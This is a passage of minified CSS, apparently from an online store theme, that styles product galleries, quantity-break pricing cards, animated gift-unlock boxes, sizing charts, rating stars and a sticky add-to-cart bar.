.thumbnail-list{display:flex;flex-direction:column;width:100%}media-gallery.media-gallery--desktop-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide{width:100%}.media-gallery--desktop-thumbnails-vertical .slider-button{width:100%;height:3rem}slider-component[data-desktop-vertical=true] .slider{overflow-y:auto}slider-component[data-desktop-vertical=true] .slider-button--prev .icon{transform:rotate(180deg)}slider-component[data-desktop-vertical=true] .slider-button--prev:not([disabled]):hover .icon{transform:rotate(180deg) scale(1.1)}slider-component[data-desktop-vertical=true] .slider-button--next .icon{transform:rotate(0)}slider-component[data-desktop-vertical=true] .slider-button--next:not([disabled]):hover .icon{transform:rotate(0) scale(1.1)}}@media screen and (max-width: 749px){.media-gallery--mobile-thumbnails-vertical{position:relative}.media-gallery--mobile-thumbnails-vertical .product-media-slider{width:calc(100% - var(--mobile-vertical-thumbnails-width) + 3rem)}.media-gallery--mobile-thumbnails-left .product-media-slider{margin-left:auto!important}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider{flex-direction:column;padding-top:0;width:var(--mobile-vertical-thumbnails-width);max-height:100%;position:absolute;top:0;right:-1.5rem}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider:not(.thumbnail-slider--no-slide){margin:0}.media-gallery--mobile-thumbnails-left .thumbnail-slider{left:-1.5rem;right:unset}.media-gallery--mobile-thumbnails-vertical .thumbnail-list{flex-direction:column;width:100%;row-gap:.5rem;padding:0 .5rem!important}media-gallery.media-gallery--mobile-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide{width:100%}.media-gallery--mobile-thumbnails-vertical .slider-button{height:3rem;width:100%}slider-component[data-mobile-vertical=true] .slider{overflow-y:auto}slider-component[data-mobile-vertical=true] .slider-button--prev .icon{transform:rotate(180deg)}slider-component[data-mobile-vertical=true] .slider-button--prev:not([disabled]):hover .icon{transform:rotate(180deg) scale(1.1)}slider-component[data-mobile-vertical=true] .slider-button--next .icon{transform:rotate(0)}slider-component[data-mobile-vertical=true] .slider-button--next:not([disabled]):hover .icon{transform:rotate(0) scale(1.1)}}.custom-product-field{display:block}.product__info-container .form__label{margin-bottom:0}.product-form__label-container{margin-bottom:.3rem;display:flex;align-items:center;column-gap:1.5rem}.product-form__input--pills .product-form__label-container{margin-bottom:-.3rem}.product-form__label-container .product-popup-modal__opener{flex-grow:1}.product-form__label-container .sizing-chart__button{min-height:auto;line-height:calc(1 + .5 / var(--font-body-scale))}.small-field__field{max-width:25rem}.input--small{outline:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));padding:.5rem 1rem;height:3.8rem;font-size:16px;width:100%;border:solid var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.input--small:focus-visible{box-shadow:none;outline:none}.input--small:focus{border-color:rgb(var(--color-foreground));border-width:2px}.input--error,.input--error:focus{border-color:red;border-width:2px}.input-error-msg{font-size:1.5rem;color:red;display:none;line-height:1;margin-top:.3rem}.input--error+.input-error-msg{display:block}.product-form__input .select__select{height:3.5rem;padding:0 calc(var(--inputs-border-width) + 1.5rem) 0 1.25rem}textarea{resize:none}.textarea--small{height:7rem}.textarea--medium{height:9rem}.textarea--large{height:11rem}@media screen and (max-width: 749px){.input--small,.product-form__input .select:after,.product-form__input .select:hover:after,.product-form__input .select,.product-form__input .select__select,.product__info-container .quantity:after,.product__info-container .quantity:hover:after,.product__info-container .quantity{border-radius:calc((var(--inputs-radius) / 5) * 4)}.main-quantity{--inputs-radius-inner: calc((var(--inputs-radius) / 5) * 4)}.product-form__input .select:before,.product__info-container .quantity:before{border-radius:calc(((var(--inputs-radius) / 5) * 4) + var(--inputs-border-width))}}@media screen and (min-width: 750px){.input--small,.product-form__input .select__select{height:4rem;padding:.5rem 1.2rem}.input--small{border-radius:var(--inputs-radius)}.textarea--small{height:8rem}.textarea--medium{height:10rem}.textarea--large{height:12rem}}.product-form__input--full,.product-form__input--full .select{max-width:none}.shipping-checkpoints{position:relative;display:grid;grid-template-columns:repeat(var(--item-count),1fr);justify-items:center;align-items:flex-start;column-gap:1rem;--icon-size: 4rem;z-index:0}.shipping-checkpoints__bar{position:absolute;top:calc(var(--icon-size) / 2);left:50%;transform:translate(-50%,-50%);width:calc(100% / var(--item-count) * var(--item-count-sub));height:.2rem;z-index:-1;display:block}.shipping-checkpoint{display:flex;flex-direction:column;align-items:center;text-align:center}.shipping-checkpoint__icon{width:var(--icon-size);height:var(--icon-size);border-radius:50%;margin-bottom:1rem}.shipping-checkpoint__icon span{font-size:calc(var(--icon-size) / 2)}.shipping-checkpoint__icon img{width:calc(var(--icon-size) / 2);height:calc(var(--icon-size) / 2);object-fit:contain}.shipping-checkpoint p{margin:0;font-size:1rem;line-height:1.2;letter-spacing:0}.shipping-checkpoint p+p{margin-top:.5rem}@media screen and (max-width: 500px){.shipping-checkpoints--has-4{--icon-size: 3.4rem;column-gap:1rem}.shipping-checkpoints--has-4 .shipping-checkpoint p{font-size:.8rem}}@media screen and (min-width: 1000px){.shipping-checkpoints{--icon-size: 5rem}.shipping-checkpoint p{font-size:1.5rem}.shipping-checkpoints__bar{height:.3rem}}.scroll-buttons__heading{margin-bottom:.25em;line-height:1.3}.scroll-buttons-container{gap:.6rem}.scroll-button{padding:var(--padding) calc(var(--padding) * 2)}.review-avatars{display:flex;align-items:center}.review-avatars__avatars-container{z-index:2}.review-avatars__text-1{z-index:1}.review-avatars__avatar{width:var(--avatar-size);height:var(--avatar-size);border-radius:var(--corner-radius);overflow:visible}.review-avatars__avatar img{border-radius:var(--corner-radius)}.review-avatars__avatar:not(:first-of-type){margin-left:var(--avatar-offset);box-shadow:0 0 0 3px rgb(var(--color-background))}.review-avatars__avatar:not(.review-avatars__avatar--verified) svg{display:none}.review-avatars__avatar svg{--calc-radius: min(var(--corner-radius), calc(var(--avatar-size) / 2));--offset: calc(var(--calc-radius) * .3 - (var(--icon-size) / 2));position:absolute;width:var(--icon-size);height:var(--icon-size);top:var(--offset);left:var(--offset)}.review-avatars__avatar:last-of-type svg{left:auto;right:var(--offset)}.review-avatars__text{line-height:1.3;border-radius:var(--corner-radius);--offset-side-padding: calc(var(--padding-offset) + var(--padding-x));padding:var(--padding-y) var(--padding-x);display:flex;flex-direction:column;justify-content:center}*+.review-avatars__text{padding:var(--padding-y) var(--padding-x) var(--padding-y) var(--offset-side-padding);margin-left:var(--offset)}.review-avatars__text--stretch{min-height:var(--avatar-size)}.review-avatars__text>div{display:flex;align-items:center;column-gap:.3em}.review-avatars--right *+.review-avatars__text{margin-left:0;margin-right:var(--offset);padding-right:var(--offset-side-padding);padding-left:var(--padding-x)}.review-avatars--right .review-avatars__text-1{order:-1}.review-avatars--right .review-avatars__text-2{order:-2}.quantity-gifts{display:grid;grid-template-columns:repeat(var(--item-count),1fr);justify-items:center;column-gap:.75rem}.quantity-gift{max-width:12rem;width:100%;position:relative}.quantity-gift__container{display:flex;align-items:center;justify-content:center;background:repeating-linear-gradient(-45deg,rgba(var(--color-base-text),.1) 0px 6px,rgba(var(--color-base-text),.15) 6px 8px);border:solid 2px rgba(var(--color-base-text),.75);border-radius:1rem;padding:10% 0;aspect-ratio:1 / 1;position:relative;transition:all .3s;z-index:0}.quantity-gift--unlocked .quantity-gift__container{background:var(--unlocked-bg-color);border-color:var(--unlocked-border-color);transition:all .3s .5s}.quantity-gift__title{text-align:center;font-size:1.1rem;margin-bottom:0;margin-top:.75rem;opacity:.5}.quantity-gift--unlocked .quantity-gift__title{opacity:1;transition:all .3s .3s}.quantity-gift__lock{display:flex;align-items:center;justify-content:space-evenly;flex-direction:column;position:absolute;bottom:0;left:0;width:100%;height:100%;z-index:5;background:none}.quantity-gift--unlocked .quantity-gift__lock{opacity:0;transition:all .3s .2s}.quantity-gift__lock__top,.quantity-gift__lock__bottom{margin:0;font-size:1.2rem;text-align:center;display:block;line-height:1;color:rgb(var(--color-foreground));min-height:1.2rem}.lock{--lock-color: rgba(var(--color-foreground), .75);width:2.4rem;height:2.1rem;border:.3rem solid var(--lock-color);border-radius:.5rem;transition:all .1s ease-in-out;position:relative;margin-top:.6rem}.lock:after{content:"";display:block;background:var(--lock-color);width:.3rem;height:.7rem;position:absolute;top:50%;left:50%;margin:-.35rem 0 0 -.2rem;transition:all .1s ease-in-out}.lock:before{content:"";display:block;width:1.4rem;height:1.2rem;bottom:100%;position:absolute;left:50%;transform:translate(-50%);border:.3rem solid var(--lock-color);border-top-right-radius:50%;border-top-left-radius:50%;border-bottom:0;transition:all .1s ease-in-out}.quantity-gift--unlocked .lock{transform:rotate(10deg)}.quantity-gift--unlocked .lock:before{bottom:130%;left:31%;margin-left:-1.15rem;transform:rotate(-45deg)}.quantity-gift__image{width:50%;height:50%;position:absolute;top:50%;left:50%;transform:translate(-50%,-25%);z-index:1;opacity:0}.quantity-gift__image img{width:100%;height:100%;object-fit:contain;object-position:center center;vertical-align:bottom;border-radius:.35rem}.quantity-gift .gift-box{position:relative;width:50%;z-index:2;transform:translateY(25%);transform-origin:center bottom;opacity:0}.quantity-gift .gift-box-body{position:relative;z-index:0;width:100%;aspect-ratio:1 / 1;background:rgb(var(--color-background));border-bottom-left-radius:5%;border-bottom-right-radius:5%;box-shadow:0 4px 8px #0000004d}.quantity-gift--unlocked .quantity-gift__image{animation:image-1 2s 1.2s forwards ease-in-out;opacity:1;transition:all .5s .95s}.quantity-gift--unlocked .gift-box{animation:box-disappear 1.5s 1.6s forwards ease-in-out;opacity:1;transition:all .5s .95s}.quantity-gift--unlocked .gift-box-body{animation:box-body 1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-lid{animation:box-lid 1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie:before{animation:box-bowtie-left 1.1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie:after{animation:box-bowtie-right 1.1s 1.2s forwards ease-in-out}.quantity-gift .gift-box-body:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg,#0000 50%,#0000001a);z-index:2}.quantity-gift .gift-box-body:after{content:"";position:absolute;top:0;bottom:0;left:50%;transform:translate(-50%);width:20%;background:var(--gift-box-tie-color);z-index:1}.quantity-gift .gift-box-lid{position:absolute;z-index:3;left:50%;transform:translate(-50%);bottom:90%;background:rgb(var(--color-background));width:110%;aspect-ratio:11 / 2;border-radius:5%;box-shadow:0 8px 4px -4px #0000004d}.quantity-gift .gift-box-lid:after{content:"";position:absolute;top:0;bottom:0;left:50%;transform:translate(-50%);width:20%;background:var(--gift-box-tie-color)}.quantity-gift .gift-box-bowtie{z-index:1;height:100%;display:block}.quantity-gift .gift-box-bowtie:before,.quantity-gift .gift-box-bowtie:after{content:"";width:40%;aspect-ratio:1 / 1;border:.6rem solid var(--gift-box-tie-color);border-radius:50% 50% 0;position:absolute;bottom:99%;z-index:-1}.quantity-gift .gift-box-bowtie:before{left:50%;transform:translate(-100%) skew(10deg,10deg)}.quantity-gift .gift-box-bowtie:after{left:50%;transform:translate(0) rotate(90deg) skew(10deg,10deg)}@keyframes box-disappear{0%{transform:translateY(25%);opacity:1}20%{transform:translateY(48%);opacity:1}80%{transform:translateY(48%);opacity:1}to{transform:translateY(48%) scale(.2);opacity:0}}@keyframes box-lid{0%,42%{transform:translate3d(-50%,0,0) rotate(0)}60%{transform:translate3d(-85%,-230%,0) rotate(-25deg)}90%,to{transform:translate3d(-119%,225%,0) rotate(-70deg)}}@keyframes box-body{0%{transform:translateZ(0) rotate(0)}25%{transform:translate3d(0,25%,0) rotate(20deg)}50%{transform:translate3d(0,-15%,0) rotate(0)}70%{transform:translateZ(0) rotate(0)}}@keyframes image-1{0%{transform:translate(-50%,-25%) translateZ(0) rotate(0)}12.5%{transform:translate(-50%,-25%) translate3d(0,25%,0) rotate(20deg)}25%{transform:translate(-50%,-25%) translate3d(0,-15%,0) rotate(0)}35%{transform:translate(-50%,-25%) translateZ(0) rotate(0)}45%{transform:translate(-50%,-100%)}85%{transform:translate(-50%,-100%)}92%{transform:translate(-50%,-50%) scale(1.75)}to{transform:translate(-50%,-50%) scale(1.75)}}@keyframes box-bowtie-right{0%,50%,75%{transform:translate(0) rotate(90deg) skew(10deg,10deg)}90%,to{transform:translate(-50%,-15%) rotate(45deg) skew(10deg,10deg);box-shadow:0 4px 8px -4px #0000004d}}@keyframes box-bowtie-left{0%{transform:translate(-100%) rotate(0) skew(10deg,10deg)}50%,75%{transform:translate(-50%,-15%) rotate(45deg) skew(10deg,10deg)}90%,to{transform:translate(-100%) rotate(0) skew(10deg,10deg)}}@media screen and (max-width: 500px){.quantity-gifts-4{column-gap:.6rem}.quantity-gifts-4 .quantity-gift__lock .lock{transform:scale(.7)}.quantity-gifts-4 .quantity-gift__lock__top{font-size:1rem;margin-top:.4rem}.quantity-gifts-4 .quantity-gift__lock__bottom{font-size:1rem;margin-bottom:.4rem}.quantity-gifts-4 .quantity-gift__title{font-size:.9rem;margin-top:.5rem}}.sizing-chart.product-popup-modal__opener{display:flex}.sizing-chart__button{column-gap:.3em;padding:0;font-size:var(--font-size)}.sizing-chart__button--underline .sizing-chart__button__text{text-decoration:underline}.sizing-chart__button img{width:1.1em;height:1.1em;object-fit:contain;object-position:center center}.sizing-chart__button .material-icon{font-size:1.3em}.sizing-chart-table{width:100%;border-spacing:0;border:solid 1px rgb(var(--color-foreground))}.sizing-chart-table th,.sizing-chart-table td{padding:.4em}.sizing-chart-table thead th:not(:last-child){border-right:solid 2px rgba(var(--color-background),1)}.sizing-chart-table tbody tr:nth-child(2n){background:rgba(var(--color-foreground),.03)}.sizing-chart-table tbody tr:nth-child(odd) td:not(:last-child){border-right:solid 2px rgba(var(--color-foreground),.03)}.sizing-chart__caption{font-size:var(--text-size);color:var(--text-color);line-height:1.3}.sizing-chart-table+.sizing-chart__caption{margin-top:.5em}.sizing-chart__modal img{width:100%}.sizing-chart__modal{padding:0}.sizing-chart__modal>*+*{margin-top:2rem}.sizing-chart__modal-container{padding:.5rem 2rem 2rem}@media screen and (max-width: 749px){.sizing-chart-table{font-size:1.2rem}.sizing-chart__caption{font-size:calc(var(--text-size) * .75)}.sizing-chart__modal>*+*{margin-top:1.5rem}.sizing-chart__modal-container{padding:0 1.2rem 1.5rem}.sizing-chart__modal-containe .product-popup-modal__toggle{top:1.2rem}}.rating-stars-and-text{justify-content:var(--alignment)}.rating-stars__container{display:flex}.rating-stars__container svg{width:1em;height:1em;margin-left:.125em;flex-shrink:0}.rating-stars__container .trustpilot-stars-svg{width:auto;height:1.25em}.rating-stars__container svg:first-of-type{margin-left:0}.rating-stars__container--underlay{position:relative}.rating-stars__container--underlay svg{color:var(--bg-star-color)}.rating-stars__container--overlay{position:absolute;top:0;left:0;overflow:hidden;width:calc(100% / 5 * var(--rating))}.rating-stars__container--overlay:not(.trustpilot-stars__container--overlay){width:calc(var(--rating) * 1em + (var(--visible-stars) - 1) * .125em)}.rating-stars--inactive-hidden .rating-stars__container--overlay{position:relative}.rating-stars__container--overlay svg{color:var(--star-color)}.rating-stars a{color:rgb(var(--color-foreground));text-decoration:none}.rating-stars__label{margin-left:.125em}clickable-discount{display:flex;justify-content:var(--alignment)}.clickable-discount__btn{width:fit-content;padding:0}clickable-discount[data-applied=true] .clickable-discount__btn__text-1,clickable-discount[data-applied=false] .clickable-discount__btn__text-2,clickable-discount[data-loading=false] .spinner,clickable-discount[data-error=false]+.clickable-discount__error{display:none}.clickable-discount__btn .spinner{width:1em;margin-left:.4em}.clickable-discount__error{margin:0;font-size:1.2rem;line-height:1.5}.quantity-breaks{--badge-font-size: 1.5rem;--badge-line-height: 1.6;--badge-border-radius: .2em;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--benefit-border-radius: .6em;--caption-font-size: 1.4rem;--price-font-size: 1.6rem;--compare-price-font-size: 1.4rem;--border-width: .2rem;--border-radius: 1rem;--column-gap: .75rem;--row-gap: .85rem}.quantity-breaks-container{position:relative;display:grid;align-items:flex-start;grid-template-columns:repeat(1,1fr);column-gap:var(--column-gap);row-gap:var(--row-gap)}.quantity-breaks__title{margin:0;font-size:1.4rem;line-height:1;column-gap:10px;margin-bottom:1.3rem}.quantity-breaks__title span:nth-of-type(1),.quantity-breaks__title span:nth-of-type(3){display:block;height:2px;flex-grow:1;background:rgb(var(--accent-color))}.quantity-breaks-container input{opacity:0;width:0;height:0;cursor:pointer;position:absolute}.quantity-break{padding:1.75rem;cursor:pointer;border-radius:var(--border-radius);background:rgba(var(--accent-color),.02);border:solid var(--border-width) rgba(var(--accent-color),.3);position:relative}.quantity-breaks--normal.quantity-breaks--show-indicator .quantity-break{padding-left:4rem}.quantity-breaks-container input:checked+.quantity-break{background:rgba(var(--accent-color),.1);border:solid var(--border-width) rgb(var(--accent-color))}@media (hover: hover){.quantity-break:hover{background:rgba(var(--accent-color),.15);border:solid 2px rgb(var(--accent-color))}}.quantity-breaks--show-indicator .quantity-break:before{content:"";display:block;width:1.5rem;height:1.5rem;position:absolute;left:2rem;top:50%;transform:translate(-50%,-50%);border-radius:50%;border:solid .2rem rgba(var(--accent-color),.3)}.quantity-breaks--show-indicator .quantity-breaks-container input:checked+.quantity-break:before{border:solid .2rem rgb(var(--color-background));background:rgb(var(--accent-color));box-shadow:0 0 0 .1rem rgb(var(--accent-color))}.quantity-breaks-container input.disabled+.quantity-break{opacity:.3}.quantity-break__badge{position:absolute;font-weight:var(--font-body-weight-bold);font-size:var(--badge-font-size);line-height:var(--badge-line-height);top:-1rem;right:-1rem;transform:rotate(3deg);margin:0;padding:0 .7em;border-radius:var(--badge-border-radius)}.quantity-breaks--normal .quantity-break--badge-style-2 .quantity-break__badge{transform:translateY(calc(-50% - (var(--border-width) / 2)));top:0;right:1.5rem}.quantity-breaks--normal .quantity-break--badge-style-3 .quantity-break__badge{transform:translateY(calc(-100% - var(--border-width)));top:0;right:1.5rem;border-radius:var(--badge-border-radius) var(--badge-border-radius) 0 0;--badge-font-size: 1.4rem}.quantity-breaks--normal .quantity-break--badge-style-3.quantity-break--badge{margin-top:1.6rem}.quantity-break__image-and-content{display:flex;align-items:center;column-gap:1rem}.quantity-breaks--normal .quantity-break__image{width:calc(var(--image-width) / 3.5);max-width:6rem}.quantity-break__content{display:flex;justify-content:space-between;align-items:center;flex-grow:1}.quantity-break__left>span,.quantity-break__right>span{display:block}.quantity-break__left{display:flex;flex-direction:column;align-items:flex-start;row-gap:.5rem;text-align:left}.quantity-break__left .quantity-break__label{font-size:var(--label-font-size);font-weight:700;line-height:1;display:flex;align-items:center;column-gap:.5rem;row-gap:.5rem}.quantity-breaks--normal .quantity-break--benefit-bottom .quantity-break__label,.quantity-breaks--compact .quantity-break--benefit-top .quantity-break__label{flex-direction:column;align-items:flex-start}.quantity-break__label-text{line-height:1}.quantity-break__benefit{display:inline-block;font-size:var(--benefit-font-size);background:rgb(var(--color-background));color:rgb(var(--accent-color));line-height:1.9;padding:0 .75em;font-weight:700;border:solid 1px rgb(var(--accent-color));border-radius:var(--benefit-border-radius);white-space:nowrap}.quantity-break__benefit--solid{background:rgb(var(--accent-color));color:rgb(var(--color-background))}.quantity-break__caption{font-size:var(--caption-font-size);line-height:1}.quantity-break__right{text-align:right;display:flex;flex-direction:column;align-items:flex-end;row-gap:.5rem;column-gap:.5rem}.quantity-break__price{line-height:1;font-size:var(--price-font-size);font-weight:700;color:rgb(var(--accent-color))}.quantity-break__compare-price{font-size:var(--compare-price-font-size);text-decoration:line-through;line-height:1}.quantity-break__caption span{display:inline}.quantity-break__variants{height:0;overflow:hidden;padding-top:0}.quantity-breaks-container input:checked+.quantity-break .quantity-break__variants{height:auto;padding-top:1rem}.quantity-break__variants__label{font-size:1.3rem;line-height:1.3;display:block;margin-bottom:.3rem}.quantity-break__selector-item__number{font-weight:700;line-height:1.5rem}.quantity-break__selector-item{display:flex;align-items:center;flex-wrap:wrap;row-gap:.5rem;column-gap:.5rem}.quantity-break__selector-item:not(:last-of-type){margin-bottom:.75rem}.quantity-break__selector-item .select{width:fit-content}.quantity-breaks-full-width-pickers .select{flex-grow:1}.quantity-break__selector-item .select__select{height:2.1rem}.variant-breaks-fieldset{margin:0;padding:0;border:none}.variant-breaks label{display:block}.quantity-breaks--compact{--badge-font-size: 1.1rem;--benefit-font-size: 1.1rem;--price-font-size: 1.2rem;--compare-price-font-size: .9rem}.quantity-breaks--compact .quantity-breaks__title{margin-bottom:.9rem}.quantity-breaks--compact .quantity-breaks-container{grid-template-columns:repeat(2,1fr)}.quantity-breaks--compact .quantity-break{padding:1.25rem 1.5rem}.quantity-breaks--compact.quantity-breaks--show-indicator .quantity-break{padding-left:3.6rem}.quantity-breaks--compact.quantity-breaks--show-indicator .quantity-break:before{left:1.8rem;width:1.4rem;height:1.4rem}.quantity-breaks--compact .quantity-break__image{display:none}.quantity-breaks--compact .quantity-break__content{flex-direction:column;align-items:flex-start;row-gap:.2rem}.quantity-breaks--compact span,.quantity-breaks--vertical span{word-break:break-word}.quantity-breaks--compact .quantity-break__left{align-items:center;text-align:center;margin-bottom:.3rem;margin-bottom:0}.quantity-breaks--compact .quantity-break__right{display:block;text-align:center;line-height:1.1}.quantity-breaks--compact .quantity-break__caption{display:none}.quantity-breaks--compact .quantity-break__right span{display:inline}.quantity-breaks--compact .quantity-break__badge,.quantity-breaks--vertical .quantity-break--badge-style-2 .quantity-break__badge,.quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit,.quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit{top:calc(var(--border-width) / -2);left:50%;right:auto;transform:translate(-50%,-50%);text-align:center;white-space:nowrap}.quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit,.quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit{top:calc(100% + (var(--border-width) / 2));position:absolute}.quantity-breaks--vertical{--badge-font-size: 1rem;--badge-line-height: 2;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.1rem;--side-padding: 1rem;--y-padding: 1.5rem;--row-gap: 1rem}.quantity-breaks--vertical .quantity-breaks-container{grid-template-columns:repeat(min(var(--items-count),4),1fr);align-items:flex-start}.quantity-breaks--vertical .quantity-break{padding:0 var(--side-padding) var(--y-padding);text-align:center;margin-bottom:0;display:flex}.quantity-breaks--vertical .quantity-break,.quantity-breaks--vertical .quantity-break__image-and-content,.quantity-breaks--vertical .quantity-break__content,.quantity-breaks--vertical .quantity-break__label{flex-direction:column;justify-content:center}.quantity-breaks--vertical .quantity-break__label{row-gap:.7rem}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image-and-content{flex-direction:column-reverse}.quantity-breaks--vertical.quantity-breaks--has-badge .quantity-break--no-badge.quantity-break--badge-style-1{margin-top:calc(var(--badge-font-size) * var(--badge-line-height))}.quantity-breaks--vertical .quantity-break--badge-style-1 .quantity-break__badge{position:relative;top:0;left:0;margin-top:calc(var(--border-width) * -1);margin-left:calc((var(--border-width) + var(--side-padding)) * -1);margin-right:calc((var(--border-width) + var(--side-padding)) * -1);transform:none;border-radius:var(--border-radius) var(--border-radius) 0 0}.quantity-breaks--vertical .quantity-break--badge-style-3 .quantity-break__badge{right:-.7rem}.quantity-breaks--vertical .quantity-break__image{margin-left:calc(var(--side-padding) * -1);margin-right:calc(var(--side-padding) * -1)}.quantity-breaks--vertical .quantity-break__image img{width:var(--image-width);margin:0 auto}.quantity-breaks--vertical.quantity-breaks--vertical-image-top.quantity-breaks--max-width-images:not(.quantity-breaks--space-images) .quantity-break__image img{border-top-right-radius:calc(var(--border-radius) - var(--border-width));border-top-left-radius:calc(var(--border-radius) - var(--border-width))}.quantity-breaks--vertical .quantity-break:before{display:none}.quantity-breaks--vertical .quantity-break__content{row-gap:1rem;margin-top:var(--y-padding)}.quantity-breaks--space-images .quantity-break__image{margin-top:var(--y-padding)}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image{margin-top:1rem}.quantity-breaks--vertical .quantity-break__left,.quantity-breaks--vertical .quantity-break__right{text-align:center;align-items:center;row-gap:.3rem}.quantity-breaks--vertical.quantity-breaks--vertical-prices-horizontal .quantity-break__right{flex-direction:row}.quantity-breaks--vertical .quantity-break__left{row-gap:.7rem}.quantity-breaks--vertical[data-items="2"],.quantity-breaks--vertical[data-items="4"],.quantity-breaks--vertical[data-items="5"]{--badge-font-size: 1.3rem;--badge-line-height: 1.9}@media screen and (max-width: 999px){.quantity-breaks--vertical .quantity-breaks__title{margin-bottom:1rem}.quantity-breaks--vertical[data-items="4"] .quantity-breaks-container,.quantity-breaks--vertical[data-items="5"] .quantity-breaks-container{grid-template-columns:repeat(2,1fr)}.quantity-breaks--vertical[data-items="6"] .quantity-breaks-container{grid-template-columns:repeat(3,1fr)}.quantity-breaks--vertical[data-items="3"],.quantity-breaks--vertical[data-items="6"]{--label-font-size: 1.3rem;--benefit-font-size: .8rem;--caption-font-size: .9rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3,.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3{--badge-font-size: 1.1rem}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3{--badge-font-size: .8rem}}@media screen and (min-width: 1000px){.quantity-breaks--vertical[data-items="2"]{--badge-font-size: 1.8rem;--badge-line-height: 2;--label-font-size: 2rem;--benefit-font-size: 1.2rem;--caption-font-size: 1.6rem;--price-font-size: 1.8rem;--compare-price-font-size: 1.4rem;--side-padding: 1.2rem;--y-padding: 1.8rem}.quantity-breaks--vertical[data-items="3"]{--badge-font-size: 1.4rem;--badge-line-height: 2;--label-font-size: 1.8rem;--benefit-font-size: 1rem;--caption-font-size: 1.3rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.2rem;--y-padding: 1.7rem}.quantity-breaks--vertical[data-items="4"]{--badge-font-size: 1.2rem;--badge-line-height: 1.9;--label-font-size: 1.4rem;--benefit-font-size: .8rem;--caption-font-size: 1rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem}.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3{--badge-font-size: 1rem}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3{--badge-font-size: 1.1rem}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3{--badge-font-size: 1.3rem}}.sticky-atc{position:fixed;bottom:0;left:0;width:100%;margin:0;padding:1rem 0 1.5rem;z-index:2;box-shadow:0 -1px 10px #0003}.sticky-atc-container{display:flex;justify-content:space-between;align-items:center;column-gap:1rem}.sticky-atc__button{flex-shrink:0;background:rgb(var(--color-background));border-radius:var(--buttons-radius-outset)}.sticky-atc .button{padding:0 1rem;min-height:auto;min-width:auto;line-height:2.75em;font-size:1.5rem}.sticky-atc__title{margin:0;font-size:1.5rem}.sticky-atc__price .price{column-gap:.5rem;margin:0}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.3rem}.sticky-atc__price .badge{font-size:.8rem}.sticky-atc.color-accent-1 .badge,.sticky-atc.color-accent-2 .badge{background:rgb(var(--color-foreground));color:rgb(var(--color-background))}.sticky-atc .price__regular .price-item--regular{font-size:2rem;line-height:1.1}.sticky-atc__left{display:flex;justify-content:space-between;align-items:center;flex-grow:1}.sticky-atc__image{flex-shrink:0}.sticky-atc__image img{width:auto;height:4.2rem}.sticky-atc__left__content>*{margin:0}secondary-variant-select{display:block}.sticky-atc__picker--separate{display:flex;column-gap:1rem;row-gap:.4rem}.sticky-atc__picker--separate .product-form__input{flex:1 1 auto;max-width:calc((100% / var(--options-count)) - .5rem)}.sticky-atc .product-form__input{margin:0}@media screen and (min-width: 400px){.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.6rem}.sticky-atc__title{font-size:1.7rem}.sticky-atc__price .badge{font-size:1rem}.sticky-atc .button{font-size:1.7rem;padding:0 1.1em}}@media screen and (min-width: 500px){.sticky-atc__price .badge{font-size:1.2rem}}@media screen and (min-width: 750px){.sticky-atc{padding:1rem 0}.sticky-atc-container{column-gap:1.5rem}.sticky-atc__left{padding-right:1rem}.sticky-atc .select{width:20rem}.sticky-atc__image img{height:5.2rem}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.8rem}.sticky-atc .price__regular .price-item--regular{font-size:2.2rem}.sticky-atc__title{font-size:1.9rem}.sticky-atc__price .badge{font-size:1.3rem}.sticky-atc .button{font-size:1.9rem;padding:0 1.5em}.sticky-atc--desktop-no-badge .badge.price__badge-sale{display:none}.sticky-atc--desktop-btn-full{flex-direction:column;align-items:stretch}.sticky-atc--desktop-btn-full .button,.sticky-atc--desktop-btn-full .sticky-atc__button,.sticky-atc--desktop-transparent .button,.sticky-atc--desktop-transparent .sticky-atc__button{width:100%}.sticky-atc--desktop-btn-full .sticky-atc__left{margin-bottom:1rem}.sticky-atc--desktop-transparent{background:none;box-shadow:none;padding-top:0}.sticky-atc--desktop-transparent .sticky-atc__left{display:none}.sticky-atc.sticky-atc--mobile-transparent .button{box-shadow:2px 2px 6px #0000004d}}@media screen and (max-width: 749px){.sticky-atc--mobile-no-badge 